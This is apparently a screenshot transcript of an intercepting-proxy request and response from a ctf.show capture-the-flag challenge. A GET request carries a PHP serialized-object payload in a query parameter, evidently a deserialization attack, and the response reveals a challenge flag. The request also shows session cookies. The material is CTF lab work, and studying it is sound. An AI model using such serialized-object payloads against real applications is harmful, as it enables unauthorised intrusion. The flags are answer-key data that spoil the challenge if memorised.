 Request
Pretty Raw \n Actions
1 GET /system36d/users.php?action=evilArray&m=
O:7:"ctfshow":3:{s:8:"username";s:8:"username";s:7:"ctfsh
ow";N;s:8:"password";s:8:"password";}&key=
flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}
HTTP/1.1
2 Host:
483632dc-077f-4e5d-8f70-2407246abd53.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://483632dc-077f-4e5d-8f70-2407246abd53.challenge.ctf
.show/system36d/main.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Cookie: uid=10; UM_distinctid=
17d400cef9a1a4-05780657bfa0d6-978183a-144000-17d400cef9b5
42; PHPSESSID=0seu3opasaskg4ebsotosheddt
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 13 Dec 2021 12:41:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 50
11
12 flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}